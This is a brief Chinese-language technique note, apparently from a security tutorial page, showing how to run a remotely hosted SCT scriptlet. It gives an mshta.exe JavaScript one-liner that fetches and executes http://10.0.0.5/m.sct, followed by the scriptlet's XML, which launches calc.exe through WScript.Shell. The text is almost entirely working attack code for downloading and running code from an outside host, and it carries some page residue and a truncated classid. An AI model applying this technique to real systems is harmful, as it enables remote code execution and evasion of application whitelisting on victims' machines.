 Sct文件远程调用
通过在web服务器上托管back.sct，使用以下powershell命令调用该脚本
/cmd /c mshta.exe javascript:a=(GetObject("script:http://10.0.
0.5/m.sct")).Exec();close();
http://10.0.0.5/m.sct
<?XML version="1.0"?>
副本
<scriptlet>
<registration description="Desc" progid="Progid" version="0" classid="{AAAA1111-0000-0000
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec() {
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
}
]]>
</script>
</scriptlet>